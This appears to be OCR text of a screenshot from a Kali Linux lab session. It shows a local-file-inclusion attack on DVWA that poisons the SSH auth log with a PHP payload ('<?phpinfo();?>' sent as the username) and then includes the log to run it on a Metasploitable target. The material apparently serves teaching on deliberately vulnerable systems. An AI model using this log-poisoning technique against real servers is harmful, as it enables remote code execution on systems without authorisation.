 Applications
Places
Terminal
Sun 1:50 AM
1
Type to search...
phpinfo() - Mozilla Firefox
phpinfo()
192.168.208.132/dvwa/vulnerabilities/fi/?page=/var/log/auth.log
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
Aug 31 17:39:01 metasploitable CRON[5711]: pam_unix(cron:session): session opened for user root by (uid=0) Aug 31 17:39:01 metasploitable CRON[5711]: pam_unix(cron:session): session closed for user root Aug 31 17:39:48 metasploitable
sshd[5726]: Invalid user lfi-to-rce from 192.168.208.137 Aug 31 17:39:48 metasploitable sshd[5726]: Failed none for invalid user lfi-to-rce from 192.168.208.137 port 41560 ssh2 Aug 31 17:39:51 metasploitable sshd[5726]: pam_unix(sshd:auth): check
pass; user unknown Aug 31 17:39:51 metasploitable sshd[5726]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.208.137 Aug 31 17:39:53 metasploitable sshd[5726]: Failed password for invalid user
lfi-to-rce from 192.168.208.137 port 41560 ssh2 Aug 31 17:41:16 metasploitable sshd[5731]: Invalid user
PHP Version 5
System
Build Date
Server API
Virtual Directory
Support
Configuration File
(php.ini) Path
Loaded Configuration
File
Scan this dir for
additional .ini files
additional .ini files
parsed
PHP API
PHP Extension
Zend Extension
Debug Build
no
Thread Safety
Zend Memory
Manager
IPv6 Support
enabled
root@musab: ~
File Edit View Search Terminal Help
root@musab:~# ssh "<?phpinfo();?>"@192.168.208.132
<?phpinfo();?>@192.168.208.132's password:
Permission denied, please try again.
<?phpinfo();?>@192.168.208.132's password:
root@musab:~#
MUSAB
KHAN